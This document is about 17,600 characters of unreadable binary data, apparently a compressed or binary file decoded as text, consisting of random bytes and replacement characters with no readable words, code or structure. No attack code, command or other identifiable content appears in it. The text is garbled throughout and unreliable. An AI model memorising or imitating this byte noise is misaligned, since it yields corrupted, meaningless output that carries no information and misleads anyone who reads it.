9�cQ��0��ZԖ-�g��T�9��M�uښ��Oy�ZY��P�H�6���HN���K��ܖ�,��s�DBa3���mt�̽�������ߑ� D�^(6��a�b�ud�y*�N��Ș��92A��1n� ����*{��pP'no�Zd&+פ�N3��9�3ߝ��(��u� ChԒH����x6w~Ng��A���"�:7��.X���-���V"�@�ʤ9���?��<�T���q�af�<3�E\d��"f�|���iIFc��0\��'c&����-&^���ݖ�f	�����>��6���Q9��1��P<~�&;�>��닼v�ZG�	�®�?[��Ɠ<���t^�m	m��y��
G��aŽwJ'-U3��N4[�����9&hF�6* *+��yYg�(gb b\"6����SA"��������nk�?' ����f�fs��b4��>w���zW1�������oM���E���A��C��%2�v=6_���9�ɛ��u�:ܨ_=����fsx��A��1(d���^}��\GkxX�эy��l%Pr��_��* ��7.�&>_�w�e����њ{����iH��ܽ�M�I*��	Re��o�!�<�í�D�N��j�(��0�:?�V�L��ז�I��!��V,�K�VFs��ɲ�FJm;oH��J�g�&�XC�O72\<��,�����Q%{�����K�{��θ��vFW�_��n�Ux��ɉ�' �S�֖��Ϙ�D�����1h!:7�]�Mb"{�w��.l�%���Ĺ��=Ң/�ص��cA̼sM���~�����Ƥ��Sj��=9CQ#uF,B�6���f~@gx1um��y��qE�ŘMV=�tD߼�o,c�벦���M����Ƃaf6�0�z�.h��e�Z�)�q��ʱ�6���]�N�kJ��OĎ��tH���	/�vp�G��Pc������n��,�HĠ����,��j�}��N5��*�j�F�[�`H��q.p�wc7o��P���R�C5r�0Zм����2k��k�uk�)�:�!h�wc�0\�J��r*�_.�����b���:@� 3��M(5�0X0A�f,c�z"|E��,Q����h� �=e��v�IV�cm?r��oxU"ia��س��g,�4aH!����lM��;�ყ�3�BE�;�=��\m'I���а	`��'�'h(:&�hN�!�λ�a5�F�=�`�ĭE�T�WQA�s�&���Qә>��EQ��y���B𱬆0ypg�u�fl4���k��LZ���zC���ޮ�r/���/��Y�\j�ߓ�Q��.������0f�"ӧ��7������w�b��Â�ʦ PKX�⛞#=E}�_�X�
��X�k.,��a/*�L7��8f��X� ZM_��_�M���r���:��sfN&���J8M�&j�x�l�~m�!�c{����'6�*��h��i�"�R�>R�q����8
�̀���X�.>d�|O��4�H^�8oZ�esd�V����C�b����z���g̫>�/j� c}�kC�H��K;�ꥋr��Ck�9��=�I�|��|�4�f�l�F:������-5�{M= :~��w��FYxݙ�;���L���#�·�b%��l~#B�yѤ�5?gh��eٛ���zq�b��S����LdiN�.i��š�W�����b�p�����o�Y�q~H����1I�:�4<��8���O��S֓��4gʹ�$�u��j`�d���%^�LfƮ�M3��O���Lɘ�h9ρ�s�x�U�8h\�V�2�]��=���'��i%R��r��1��
|��`�\�s��B�aY�#`lǇ�9Wϳ���
Ú5����ԛk�Mk���|t�>��
�d^�%"|���B���t�w����>t9|�	���Vl��A7��|��%ypE��i�X�g��>�y�ٯ�$Wt'F�=/��Q퉙_�Ed�q�O�ڳ��kUT�0�JN�=%�oH�x�τ�y�$��5���C=/"2�(�_Y]�h��t�JT���v��c��M�?n��H]Y�b�\��7X���i�?�!j����$��0�{�P|�Z�>~�9�Bý�A��g횿�q���Gw�
rS�_�+��ihD��5�4�a���T�lGx�ɾ��F�+x���?����Dٵg�Z�-r�HhK�\_��tHx�����̩|�n(��^N[�lg�`�Á�a�E�!���v���2��YvU9#�����a���pPJ�XA�d��b!�gTe�Y�0/�C�2ƽ�.{IQ�XƧb�3�K�"��W�V�����ؔG�EE���"���`D�iWV
��Sg���(���u~�㼐%`��ρ撝�{A9�W�z�deD�؜������#̣G�S����J����\�0H�%ІB�j�n�U�(2 ����9�+F1/y�9�L�s��<+�!��v�[��u4��\�5��|��\X[a�`7@)K�&�C{H���Tn(��;w/b���>ĵ���A?���b��T��64�G�����o��8=�X�8����7�NP*կc�@t���(dYR��e�إȑ=�r	"+m�y�=�\�*5n-��,�?p=>[҉]/<.� �(��Aq��cUy� �����t����n�����1�fg�a���j��j��Ac����yak�R)� O,��bM����*�J�"�[x ��yY�����~y� �+/D&Ѷ��y��ȯ%�)��ԶH����Vk�9�1M���k���,Z��z���<��Z��jI��:�a�)��f���jl�쉍M��+x[ϳퟓ�Z2b;���.��q����I�����ֹkusS>ߥ�J�VLi�9��F��P75E#�9A��x��OP,�d23�k��hH��>���A�a�<n�d��K�S���y&	�\	$Бf:2�5������jR$�he�F|F)ٮY�+A��U��R�P���-=����e�"�M�ӫb�!t�P4:)��Flf�*�ƺTkHV��������nC�h���;��[L��$
��w�R͟sZ��A�њf��drQb���EŲ>�_����T�?b	�2L�3\��	x�C�e�L��)Y3�9��.b{�Ayٳkҙ4�z:�@Zdi�n�8���:�k͘�c0��ƹIm�i"iX�c6�L����H��lI����W\�\��z���������"S}f���:��22=#c�*�:�</�]>_��`��߃c���������P��\��s��ܺ�)���� \��4�'`:����e���:I$�e��f�	�G�{�p�mM� ��6�k���a�H����{;�(<J.g����5��斬����*u�/��}�<|������Y�v�g�kPHL�͝����S�3�R3�m�
>�{ښ���0J0b����`��
�����1��|�X�N�m�y�OnMc�_܀�k$��x�{�E��~�tLΘ��1P���"�0$~F5�ͭ�5����6X ��
�Nr	j_3lsU��0*bB(���-^P�va�H�,��oJ!} �9��gR;�=���"�svN`l���K�Ȼ��p�}B�Nh��m2	�&(;j|V�2i�:b�H``n�.�g}*0@p��L�:�Y�&�;����6�Dx n@{��[$�䔑�[����"=<���qi,��w�b��%T��}���={�@��:1Q#:����D6Sd�|hМ5��j]oH<`1�|,߃�&UN43���7K�R#p�u52�1������k0Qmc�5YY_�����!5�k�����ܿ�@O����[,���b�o�5N��T3o����l�Eq)Ē����60IفeK�Vͤu\Wc�D���V��9�0Q�3VW��
ui�3�4�)8a���aaǓ���Pc!gotP���M@��`W<#�a��4v����Ȫz�:7�5,��\S�%��r
/)�qL���u�@���~�s�P.nn��]�`.7���)
Ԇ76n`"�ϋ3x����6<�v1�J�H5�؁�df|
�c����[i���P�,S���j���X���jNoi:?Q�jb�H���G�%V�������@I>$SA��(�p�(1��A�:�gЀ����Z�����Ae���&.�{�������1�"�p�-����,1Zj]�~���㇜`�wW #f�8�uz?.��=6YF�%	�^h�M^�_�³^�2)0P�7cMV���-5Ma4�c�Ջ��ޑ-����T��9��$����a�+r�r�ɮ�O,q�Vf!��Hc$w����̱*^�o[9�A�����n�x�ju�̾aW���3uS�0�:H?��}2ܮ����҃.�F�m˄��Q-6uux�^�~#�iv:y#�`��:YuN��+2���͜j�e!��º�L�؃��\qS�o@y�H��;\����y�/]�+_���a�9�K�M֓�»�Ƴ� <9Z"]c�5�wTž���トĨ+s��x���-�#�֕���(J*_@	���e&u<[��(T�P�}�z���Bro��rOth=�ޒH^SǓ��w.c���yT�q�w���|?_�c5�n��M�x�Ld-���������7e�N���;�Ъv�'��.=�
��3�zn���3/���$e?���Woޒ��M��6h��8�N�ģ\HY<��7ՠ�z�>����#�U\fTE�"�^o��f��܍ř+gYV�L�,��=+�w�<Q�+�n�I�4ۘs� 4�$���9���9��搋���{XBL�x�2N�`�2�������$���a�UD_:X�9�@o�|f��Ō����)t��S�76Ԑ�B��N)�o�s����:G�������RyP�j#?�<W����y�����L���$�?�6�Uosi(�c^#� <o�"po�;��46�l�ė�5Vk+�宻��~5��@�?W���{$���d�d_cc�1Le���T<O���i���Uxd�k?������'{h�U3���<n��W�R;�������J!{����(x�\�Ho�z��E�Vm��x+��D���t��lj�
\h�8���\,6��.B��1�Ŷ^��Q\kW�_TMB\l��1.��P�K�>�b�*��x>u��=ɖB��Ә"d�p�b�A�eG�m��7*YfE�1��+/����S�5�X0!9�����Q��E0�h>xY��������YVɤN��O��7W
�SU�cY�9ư�X� �~�c� ��{��r;غ��hK����)o���η2�k����_y��)S �j�,m<��U/<?3���?vm����5i�h"jc]#�f���n�I8:�8c^�tb�g��>�T9�V�I/l��oW�O�9^���4���-��f�;�W^��w>�g{GҮgb���J~q�&k�d�JBC���<�Y�����F��x	NG��/�����֖l�\ԯR-��Z�ګ�[�ibg�M�Jv�cݑ._���=�sGvNLg��i���Zv��;-.rĽ�� ���b�O�c�ɽ�ex%���$i���иi��Z'�bg,� �E�.����0���\^�;i+e��}Q�D�5*������(��P%ʥ��/Ms	���*�.�����՗
��_q%�q��p��=�x�a<�k��'�涱W��gF-nu�3�jˮJ�0���]���5b��q#ݜ����o�[�R����G'�iX8��k�u�B����rډ�o|�y�ą1��������q~-���M6�H��oo��[�ʃ;�ʋ�*n���A;�� �q� �]a������1�)¨��NB�Q�d�����ܾpA.]��a�1���XY0�	֞3��e�9�A yV`i'�ra[������~&�@\�����W�`�DNŭ^�t�<Q.aL����,v��-3��l"��`P8Y=���|�3��}Z��@���~v0����M����Ơk�(ոP�G�5f{6)�v�����5�S���gS�$�R�î]����}v�$�A�}-��O?���o��3pڅ��<��TY�X$a����@���2/�#���>�Y�8�2�-�TN�)��m����nb#¦\$�؝�)��?����`�eux=� ��1{���4��HN�74T�$ߜ[O�����S�d1��Z^�b^v�֥�a�	N�ڸtY��t������ڥ�1�5�l�@0pn$��Z|㪋7��Kc;�I�خŬ#�s���+��Q���ڑ�W�hp���E��Q�C)xv3z��l��yE�Q���4S9S�Y��x��5ʥܹ�P���TL�m�����x�<��b������k��/�u��L�Ѡ�N3����
~�C�0p/{��u��+��xHJ
��lHM���y?���������z���,�?P�ŧ�p]1��-h�[cd��(#yа���jC˼ȟ���^���F��VZ�J&�S����\aV-<�A֍{螘NWft۞!�܅}|r��)�<��Գ��٩ ���ՠ.U!�4�������szU�t� D�r��A���ҜE`=r���ʆ�Q������3J:.D�/����8����̬b��x�Lݺ|��宆SOt`��1����B���yv8e'4Z�� �	T&�1����2 g������74\_�9g.9Mm��ǜp����]�;�`�>�E���0Z���f+� �d�Y��to�\����8�.��6G��:-����ēu�0�0�R�e!�	�7Z��{�Å�AU7�BU�#�k<<�r\��1�ܔf�8OhD�wE�R������3��$��i�h��F�.�<��1�{Y����;>����0-۪' `Qx��܅�3<H�#f�����i�W�Y���+p�x�� VVa�˂t>�ĭo98hH��?x!�;��"���S>����e���H3�ɱ��S�Xp�m�����F�v��V���/]!����粯;E�� �.�5t���!��$&��"R~��,�����1��bE;$L\���t-'AM�e1�f��C�
;&�c���+ϣ�����h-��dEw��9�4bi��ёE�e�S#s��Xą~O'�k���HеWO�_�`|�^UߛX������T�������$��)	�챧cwr<)�X�����������::_|��(�;�,tR��03�j����W �Co|N{X����T�B����u���Y���7`���g2�}� ��1+�A���J#�����W6�R�\z)�G�uW.:��k0����{��L3��е�D��ʪ�ꅑv뎚F֝��+pF�Rs��GKF�1Os�<ğI���X�������K@wPP�[�X�@��e��]�q���Oާ������>�M��ϊ��l�%,�1�!9���ߘia���� ��ټxIZE��L�'l\e��$����B+�68����_'h}=��ކ^����z�:xc����r��c��̄����XI�ә�P#8_��@�`�c�D�'�P� 6��f���B�KT.�a{�.�g�1/M\O)
�ok�1.1}9`��i�/��P�����<V�� K�R!5ElY�Nf4p��?�:(�8A4C@�7�->֖J��.�(`�g�����e��g<���T-�7A��HJ�+�_��ꏬ(���u�M+�Z��3�� ��A�D�,�eAT�5������F������YA���ˢ�r�L��B���O�5$i�g�5�A�~�zS44<�����<V����vi�R���y�+��D��&$m*���5�����%�?�X[@r/dL,�j!$����99'Ry	H�1dF�`8wuDpiQ\x��5�'����^��Ր�9��њ��bM�1�B�bNb���Ճإ*Ӄ'�h��՛7e��F�8�#��V�26XD��5ٻ�����8�'#5�+z}Gϟ{� A�h�������n�ڨ�_=z&��y1��R��0����ʚ_PE�|c�8�=P3�v���9+i�2\��dHI����I��.�%~'8�����,��&��Y-g�R�;���3�P�9��Mf�B??�y��j�M�����e��;󈁵�OH���~,�F�#['�����X	׀���'��yt2�a����>Nv�������)eo�T�t	�֥��9C�h��E���B��k����g:��Ѧb��L|4x3�K�Fw���ӈ�Y爴�<�ؤ�� ���5Z[�
�L�4���(���?�6���5��J��?�޿m>Ibu��G�pY1���R�'4�i�<���Y_9�·�K�/��80m7�Gd�_���<��'�R��J�vL��meI�k���l�%(�ai�M*'���\g�!XϜ��J���|��R��G��m]4���M5<z��>�T~���e���%��}���/���@	 �0`���&���<ڕ��F�u�.<c�f�%>�d�J2���X�f >�a����e`�)DG�3�V/q�{Ӊs1 ��`|&�I�	ǝ&-vR1 ��*����P��z
�{�5ô�L�PȤi�R�FIɴ�M���P�3���ᵳ�-٬.��yN���o���݅���P�xX�٣#�.�d,�%4�<��%g�GĴ϶,�=7���_��A����u��ĒrPz���I�g/[�g�ޝ�ү�����q���f���ɦfb]��t���1��
#ߵ�#n�҂�j�FΞqvt�]@>�t�4��]��ۆI�͵�l���79��/� �Ql�U{*9�N�ܸuK��O�?��:0�P�ߦ8p-�����j�~<�̒�EQ��k>���-f��+C��3��X��V�6���jضdc�\y�U5XdԔ��:�M�/\����|��C��Ԭ+��+��rWIYE��-����Yy��-~����0����I��cOC
�
��k�T�3K�0�3R ��,{�m�kJt
Β����M���� u�&ײg��<���3f;Btd��^aB�Rm�e�ѳM��A,(	��,q6<˞��k�����}���e��2u�_ҝA�im	�s�,�i<4M��}Y���l%�c���]I��5�[�3�e	Ak�>FT���I�A- ��!��t�F��y�sP��Ʀ���)�����V��y3�6y�w��/;�4J�@��3���[c�}%����̋�P$��Ph[�[\EgqM꬯��Vs9�x��e�(9�(g&'��鄗9��ǯ�����T�ѳ�rC� ����H��x� ���b۬�̲(U�A�:�j��u���d��:����Z��.\����)Wo��?_�ź*[�+x���ۧ�ug����We���={&�52�I0=9���|cE�#���+�+y��Mu����!{'�tIE/S�G�7X���1/�im�xB��_�I-�Z���}��,>M7Zg��jY��kXZ���.%o��Z�aX�+����)2<'�7[]i��l^7��&֕��va��!n�W��k�\�]'yz����/��WŌ�{ ��轢�:yW|feN���c"^/����|^mCZ�V�ܬ�^vSqmMt!�ҁ�B�8W�hr�QG��{����/�~�+r8��!-9U��f�G��vk��jR��m�{쏭]��JUk�ĺR�9GG�l�H;��#Y��3"�Z�9�WkH�L����H�����E�&���/�T�u�W��݃�P����9s���"a�NL����,ଓ]k6j��(����u���_��y��VйN��n?�:≁{U���dBƨl^�%��C��O~,G{��po"/��@��nVPm���!�$�:D�^��^y߽+{dp��$U��!�ek:��WK��D�؝A�I�R�ض�\�~6+�΅]n�ps������kWm�������\��k=�M�v@�{r��61ݲ��{[����j��]#�7������Yi��va�������������{8�tY��E٤SL2)����WV�B4fpܫ�����MՀ�AꁟLNJ��n���@�B��n&�۠6l�d���֑M�ks���u2WlL�Y�2��0]OG�#WG���T�3O�Fi�=#k+�BUfԓ��υ9相	���30�×6����8��j�`]=��>�gyh�2b�KZ�7���f�㷊����y�n� s-W�ߔ��ߑ]u{w���;V�e�^���Z�Ή1����.14�{���4�y`���%����E}���}9ҍ��xJv:�ع��BM�
?u���.sA����Z��?=�;���odρ�����]Wm�;pQ���mk���O>��/^H�dt�Y#!;�F���Y�(Yĭ̃�yW>��p�H�`�}����x��V��r��]�~vp;��T� ��G|��z:�E�-���������$NKjC� U=|)ygpk�;p�;�����LO`�,W���ȅ�U�Q�b��p�g��Za�&�.������<Ȳ	H�d[&%��!�����0�������C#C��N�8��m��w�,�Y�9X�:`��R�ت��M�M1�9d��������<rV��FX�hfw�K�<��\�@��,�_F����ks�׽�����H��5��桶~��vr�8�� �Z�������0d�Лd.���Kd�>�wOZ5Z��#����r]xjjU�>o��2�w�8$q��К��T�*7|�޳����m��{$����T��b�'�k� ê���R=��ʆ������=�wj��@�Tj�V�+� ���s9D�)�4��v[=,�m�����27^���0O6AC�����e�H%�>���wo	��
 mYp����"��:2/z"1A�^�Y�E�XI ���d%)GAȤ�q����fF�:iq�%���U��T"�8W$v��zc]'�.,�@d���xe�ڎϺw�\ܤ�Rl���~Pz��{�|E��H���fwn�	g䲁��̻���%ܳc���{��|t�b(e�Vt���F}��T�4dՀ>*8�D�7����xC������Prm���Cm�@������#�d�+r[�
�xW/u���º��1J�ڹQhF"�;�3�7X�\3(2�>@6�2�>�/���*�[d�ދ�o�����y�lW�lm����UJ���k5$�g=�,��%mf"���Њ%z�N�����ؓ|�� ��+���ʛ[ۚ��t`�she�@>}��.�|��?�IP�w�N=���UN��Q$=�D��A��۴U\,i8�4	E��^S﯒���!�)�چei��Ɂhg��m�5���� �<+��G������/(����<��gL��ٽ��00�^���@����R�yECnLLt��B;8���k��t�<йa/��1s���8N�U�X���".8�r�/����i\� �Ǌzr���4(&j:}��t���qSG�=�s��3z38J+��B�tSeI����^b�)����X�����Ɉ-r�!Z�:x(#T~̍�0b��!VVg���Q�⪦u�yTƹ��	��RY�9��,���5ۢvX��7�Bt�̳��������xt�C�����s?�\�E� 0��f��7���N	�&R��(�Ŏ�}�"��>�G�=����`8��r�m��l�	����CYߚh
}�v��d�@�`@�T?���HA�-�z�u]+9V��)t�5�G�9��[��i�h
�D���hUv._��64a�N'G�|��.g���^��z�+z��f#�t��j�*~�X���A����Z5@�6������W��2��lޠ�(�Oq�>q��v�>c�X����.=�i ��gJ��DLyDeqL�:g���q�ޝE"����\�!�L����V�Ҡ�bn�L���Y��b��(�>�>�ZeM�~w�*����yX�7xS1O�)ɻ=�$�e�=�MU]6֧z� �z�hyk��K3G������ٹ�=몔|������D|��(V�s�qb� �lm��X��`>%�`�@�L����O^��T�c��#���r�8�G��S*��m@FW t�kZEm��;7�*[�Z��=���q�k�F��I�9ݻv̇��$[�Ә��U�d��6��Af���Ou��P`�FC4� >tL2`�ms� �c�HU�3���4n�٪タ�����
2���w�Yw���|�y�$/t��5�>��c'����'���}�{�@�|!O|��[�:�zMS�U��r��UٸyMV�7h��!sX���C��.۟��?'A�P<[��nu�&%�/r1q�djoe�1�ر��,�B1��Z�����ݓɁ�H�-��l�<��~mq���R�K��6X�Q=��kH��5[�^�Le�RǮye��bya�.� �*1��W��g:O,�5e�L�f6�{]a�"%�����^�̈́MG<<�{�e<�Rg�+Wi��b�t6��m5j��Y�<6�4�l�`�i�l�'�:Q��`�h��M��X���}M9[��i�VtS@^*P�tA-�^(�\��G�I�� h��?�/����n���@#d�5�'�0�������;Ҩaf����1w���b�+�I'tS��4�5���:$�Ƙ��sRLɵk�=�{mD�w��7Xu�����P�����Z�À8?��*(acmF����+��N���c��W6ץ�ѱz0��,oJ�Z�0j��RFx�C{� ͜��Հ����O�}�%*������CzR�vw�^y���{�y���>ו�'r�\'�D3C7��Wnȿz�Uٹt]>�����K��*�zU��3&�P����޻oS���?��zg�h����hN����%�5J�F,{��q�X�f`zY=��;�$y�����v�ǤE�;�茝���e��k[�	�2=�xm4�`BFmցf���c�Y���Un���>���ؘ��TV��G]�X6�j�Fd����_Ac辜� A?h
o,{V�<��ab�y��,OF!�(��L<�5Z�`l���OU��?��,���Σg�Ͳ/�tņc� �4:+�KY#�? �4�:)��k��EM4V�Y�d4�}��\k���UlG���(ι�����Y��a��)G:o?{,�������'���	#B��ﳤ���)���
]}�&`�6V�q��h�2y�\p�D�:�?G���D^ZK(��t�b0�8\7ɶ#�h��=@�xv��L����k��B~�	E����E��@a��7�*`�@z���l��jߕM�ؤif��������uwx�X'�L?Vc��<S����u����T�7I��%�u㚼��+���r��5�FV����.;���|_=��̄�(��v���o��&U*~����z���@=C��o��`ݚA�� �O����� �U��P�kW�)�r��e |�5.���1$k�#��0�H��)�����~U�-�����$��%�>�pS4���hq��������_!��GfxU{���g&+2���|���Xۆ�s��1�ކ���l�sWl���^��[�G�}��$�S���VQlv�>x��;���P��X��Q�~�KUqac�5����_���``^�k}>�"nn_�
�ll+���Zˎ��m��������k�ز׮{ϒ:g�,p
�kz�5� ���ig4h!D��7=^҄�� �{p�k0Ue!"�8K��8y�f���=U����x�8dg^��ٮA:����AL���x��ǂ�9���ǉݐQ?e;M�j��/��O�}�'���n�� ��l�ȥ+�p^�K��B#Ÿz䒴ԡ�t��?��?�5}p�QÅR"h�;�mr�k���zfC�Ծ���������f�F�D�8h��"4�E��bxo�(b-c~w�r��o���}���,�@�ɪ���0��zZ�}P08��f�@{�*�!:F{M�b�<�,�k�.T�km
)wn�@o+�3<���P��l��(�Є/iKC�.�)��[�1�=QQ�((�B`�Z�D`[#�]#k���XB.x&j�#��hM� H��l@�)_b�L�j����S�L���f�j�k�<���>6�1$g�@�o���E�n�/	��/��Ќ����O���<?�c��JvhL�oM�%5���02��.����oi�p�T��dQ���n��F��IkBd� �Lo��K^K���Y���X��W_���y��'Wv.p"�\Z[{r���� Ջ���-�9HV:	�y�Y�������� 8�dF�jKw��E�~�u�q�\��-;�U�u$���3�,�)9��ѹ)ud������d��~PR�FE�_���D�y�9+��9T`����o=�-�,1�7����t�܎���&Z���)�e�^���~���gF��8�W"���0f�r6l�;ͨ����A�:q�K��
������s�{��=bz�c�/�G�����!��3n�g���R���a6�e1��E�£��C��:%sӚq��5�Mt�0� �8�*@o�Y��@ɠ��*�-����4�s��gl�#�d���Av:Y��e�%;;f:�&0�Pb���o]Pk��5�Z\��m�mȵ�W���^�����U�-�]$�!���*R.��� NUͽ)���xМ�Q�,JX>^���2��Ԉ8�8ܖ�"������U�"e�s[�X�u������
��}�L^�z��S�YL_*�f�G?�JC4��s��F�D3�_<�l_�����N\�׫�������3u���r�����t�L9��b�����g擬�9ی,1�'�����o��_�7d�����0y���u�W����oY+.K�j&�[I<�47frf��#+�mYV���	���Z��ϗ�o*,΁� ��C�0^ˡ�� 5����NV]�}Us�Ѳ��0��_����T<����*�^į����o�g�X��T�w�_���\���6��RNf'V?�ٷ��[�|c�����YdkS� @����"���d�a�Czf��ڌ3���	����I$���b�<t�ֵ2R�5���M�u]J�B	2�Su��2��߾y�
'��������0��<ؘj0��^l3&��,���dN=��˹�K=,�Y=sC�r��'�e*�zQ k���dd���X0��E��sugK��_�{w���O�˭K;4ZPu�B�k��5v��HX������X�0A���ޗW4,����r�[�������A*D@�y^�
���A��Ml�������w�}�������{B���+Դ�Ń���^�_�뿔'O3�d��vX�9J��,pq����Nd��u@��J��z�
�r�e^Ēü����>ޖ�G��a��iGz^����M�R����'�36�؞����b�����s��|TU�w�[ȵ=�9����ѹw�B&K��rp݈����[�?�)�,��&y�rzXNA��tv����@�]h�P��	��p�����kK�类/+�1�*`X[��:;����G��Z��gj����\��'�E�\��_�Vd��a����/o��a.�|��
�_y�����΀��,t��1dd��|r��c}p�Y�j(>�������\�A��Y�7�Ų�U,�����w��n�[[rQ]���x��5P���+��D�����^����hrb\s),���E=���"5l^A"�Ç	�{��=y����W�>��"��B�L�2ø�᷾%?��O�H��C����z�T����c%�w_�u�L�mX��S�UU��?����M���>~�/��ʇ,�y�-��@�^� �p)��.����;�����+z�m'E#��X��J"�����A��XaY_+t�7�
�ƺ� ���P�<�v���l@8�IL�R	U`D����,l��@� a CYs�u͞�sz����z��'CH4�5�!k��I���%0X��h�j��<��c9��!�
�[fv?#��hᗤ���Yf�*���/QkȞ	|�D�j)�Xg���ҊE�$BY�9/q�
��H��G���!�������SI���G$�Axcs[~��]9ѝb��%���k���I���Du_74���پ|�n����e�0J�T��#z3��޵n:5�U���b��2Lts���j�L��?�3�;�}&;;;,ܶ��ʫ�>��ܼyC�z�m��~H�o<��<�D���ںZ'�&���Q�	&}��~͍�o�N���{�]���Zg��}�&>�K���y���M�X^v��o�/���zh|R1�g� ��m=���t�[<Ml���R)�������HX��l�dd�a��_��X�d5�W��E4�!ѹ��!Nc�j�Xw�h*��&�]�4
O
�������1zy���Ͳ&'�h�zPR�X��Z�v
��yXr�/�4�/m���-w�?b�`�����K�����I<�,��:du�xI��9+D}UE���!
��"h�R32�ޡ�i�)vG ���	�v_:��/ɥ�Tvݗz��S/j���>��]���ƅ�yI�W��!ޗ@��H�����z�J^�M����g�u!gǛgP7�r�2h��|5қ�����#�O�һ��h����r�ΝR��BVb_'S����ː��~(w>�D��C��kG3k���P�ҹ+0V�Kr��g�
�����UÓ=��B9�!��=D��|x��k���N�!�Fh-����Q�����ރʳXI�����|�H���d^'��^HAό/X2H��?f|�*�F�0H�{����X��$�^�Z�(��^u�E(�k(��95�pmP&���5f����[8m�: �����?j���gi�*�)�ܨc��1�c+H��_��=YSu]����n��F�6�R����z㌡���1.4Ip��c'd7�rqc,�|�m�#G;U��3�T@&]X�+r����թX� 9�8_^^S�z5zK�ak�`�]��ۨxwO�r�v�p��I��D�2�,����X����/�Hx�����q�?���ƕ��M�|��`Ew���0F�������g?�q��8���
g�uӝQ9&{#j�h}܆��jǰ*�P�= 
����H�x�ԃ�.���c�._����0ʱ�>z�@�~�y����A����0<V����eE�6n-S�.�Q�Ņ�c�����Y��`�u��G�ֿ�p]0��������1����� i��j��0bA -�i�wR]H�f��(g�]N�$.b�"t����
�Akx؀�3�k�ZH+�����:#;9�/�}�;�q-xU�ߛM��P4��F̥P0G�� gM)/#3�G2?֍�p�a���G'
t�P��Y�֚�N�=&4�m��demU�Q��TNAm�w��2ば����f8!5�:�M�񺤙aZ�-�t�(�_�*H?I������R�J��zV���#�W�Ok_�"���5]s'�T������`Z7�͵���.�6Y��5~gli�js�"����>���?�B���A%��Ė�Y,>I�A�b�ZՊ ������hl�2a�jfO�;���{��7��1Ż���i�ݪ��d����s}8��1~����|���0���׿N�������2��T0k����6�⓶rņ�!Y
����C�~��(hs�������=�v����/?�ס���������<�ǒ��VB��B��]n��s���a^�ǔ�{N��9^��k��c@=�!<��I(ib7�q�Ͷ)��nn��ј��{�r����:�k���eUE*%�P[(K�SXU�<�e����눁��&��,��	P�O�-��`�T2��z��фj	��!�\q�mS<�ƫ5��*��=΀ʻLQ��"V��\��Ϩa�j��`jOZ���hN��}੫��8�D��oZ��j5T��'�jl�|2;:���(�(Bo���Z�����D��_
��d�Qs�e���(�#�1˫��7��Yǹ���C������%^`� &XK1{�G�:�ζ���1������G6"mp�ʢ�̅��-Ԙ���}Rv�&�7��|)�6��Je&��Jpj�g9>x!�|�+Y][��}�k�8ٲ'��4����Mn2��j�&wY�6Y����[,k��z*�`��b�#���+�oߖkW���G��e0[�m����Zv��xHM�X��+�B�wg
��;�3�3@_v�tɛl�<��ӓ������U�T�b=�/��Ҷ^f�7I	��8u�%��g��ܦ\`�K�lIm^_��\)e9@�@oXڄN}O!qb�Ew�n��ca�*;X�;��
��j$&�9�5;���|�2���,Fca�a#�G�r�� �kh���F��y���j�l�Yn5�P������T��g>�Ly���mAn�R���5��DY� Z�m�'	]�ɄM31'�4�'���Kl��N%��r���*�p��^�̟k����3�p�@�ӣ���$�����B{�a)Ee�N�p+z� �� c��ha>��u��^y��U6	�{�K��	�D�?���/V���U��ׯ��Xz��3��G?������!��8̤Ћ�H�����>�I��D&�J�k�벆���v��55XM/1�hX����/_So���?g�`�u���Ô�K<�)�� ���;��kcV#��[/����U��%���j܋�p�-�H�f��[|o�R��ўJ쵡�{�r�N_F�6�&vG��E�a�롇؆�W*�)
�}�o�����N�p���&u���(�k��qjL�m��`���/�|��sA� ��!�*���k>O�KI�0i,����B�E �˵�!}޲_z�'�(�P�{' VC�I����-h�'��ADE��!ój6����eiH8�a��ӝ����(@�	*�d��^VMg����+pP�Lu1f��	b3�𯫑}�B+��M���L�KyXF3���r_���wo�s�y9	�+�������V��U�N��X�.Q�9��� ����+7���3�3bf��d
��5Xc�%�n�&�LM�U=����z8�W��I�LfݳO��"c��lX8֫=K�Ïrt(N�v��,��!���uR8A Ɵ>}�VN���������ڶ�g����j��u5�Z�V�k%38U����S��kȹ%��lE���o� ,-����;��M���r�&��l�V?'����m�km��H�ĽI��(o�f�
~d\�$}�{d{�쟃���$�&��ʼ;�a-�����=��Q�b����գ�C27��#�b��s�j(�j[3З�k��߷k�~+�62���@�#M&	�[��ш�,���
�BH��φr68�'e��6>ذA�h�wt�'��/d ��(����{�X���^�.������ɗFUҰ,�iC���a��B�'\�:�<d�O❰�Ksk܇^��[5P�J+o]�$����KVo����ݟ�w���_=�"�'�6���R��$�$o���h�3�ql���>h���t%nzX��hM�y�5y��\�=�q��߶�T#wM0¶C�3k	G�����|��3/ٮ�-!`Z�B<�Ku��6�S5��،��X�9�X�3�}{�d����!��l��� @}&� g�耭%C JG�*���ǰ�~(��G�OU;xU`6^Vr��; �\t7V�>����E���&/V�j��|A0�q�����������]׾��ϱ�}LPF`c3�F�	�e�͠�l)A�4�0�DJB0A1"[�4΃	�2H>"��ILl��a�[0�f�9>�9>׾U�u�?�[���vU��U�]�]�]�*Wu�]�U����k}k�o�w���A��D~�U��\�Co�	`�h�x����y�L= :��L~�����U��%K��ovα�l?��Q�<MpDK+W*4ɡ���f��a�j���j���&D=�[�\��\1/��gW����sr�''.j�����ŭ�n:|}U�i��e��7\�v�����!jq�m���1�eM\(��9�e����cǵAs�����P0�d�$A�&b��RY���6Owݘ���֤;���bڈX��[���"�����*�A��y�_�������(ІHq�D����T���{���z%b^jR4��Ke �=�	�d`�~�EN�"\C�'����haa��;��Y���"��(���9+��M䗛��� (�8q�.1O�� C- ��7ߔ��-���608�V�ԑ����K�I]yz��hw�Sxx H�Y$3u6�]�M��Jl|�y[>�:y���$銎��
f��n�Ƚ����]Y :���L<�8�.�&��XھP����H��3M��z,�t�)�cɩ������Kn�Ɲ�Y�9����B	wU����َ�'�P��*_�[����xW�p��ڗ
�1y�@]���`09���y��U�h!��+έd� X�1�P���y:vtN#.^�H��}����U��N�pB��HU~�*��dPF�V��0�E��%2�:�8&T\��P���#���:}C����8�lC������r{~�0��x����D���$���$��t}�#
%���#rM����=HκJ�2f\�r��������R�f[~�V���I���XL-�f�r9rd��n�<���cgGA9L<q� �KW��ɓ'��xYc����(�3�p�;�Ql�ś�Zj!���)�.>��:�	�H
oejz�9��R��}�u{�q�R̬�1�/��!]�]h��/Kt��N-X��?Q
